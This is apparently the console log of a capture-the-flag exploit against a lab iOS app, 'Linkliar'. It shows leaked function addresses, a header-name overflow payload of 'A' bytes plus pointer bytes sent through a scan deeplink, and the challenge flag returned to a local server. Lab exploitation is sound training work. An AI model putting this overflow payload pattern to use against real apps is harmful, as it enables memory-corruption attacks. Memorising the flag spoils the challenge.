 "device" : "iOS"
}
[+] headerValidator = 0×0000000102974b40
[+] flag            = 0×0000000102974b80
[+] header name tail: 80 4b 97 02 01
[~] control bytes ['0×2', '0×1'] (expected, CFNetwork must accept them)
[+] trigger the scan deeplink now
[127.0.0.1] "POST /report HTTP/1.1" 200 -
=== GET /scan ===
Host: 127.0.0.1:8000
Accept: */*
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like Mac OS X) AppleWebKit/605.1.15
[+] sending header name: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 80 4b 97 02 01
=== POST /report ===
Host: 127.0.0.1:8000
Content-Type: application/json
Connection: keep-alive
Accept: */*
User-Agent: Linkliar/1 CFNetwork/1335.0.3.4 Darwin/21.6.0
Content-Length: 48
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate
{"flag":"MHL{h34d3r_s0_l0ng_th4t_1t_0v3rfl0ws}"}
******** FLAG RECEIVED: MHL{h34d3r_s0_l0ng_th4t_1t_0v3rfl0ws} ********
[127.0.0.1] "POST /report HTTP/1.1" 200 -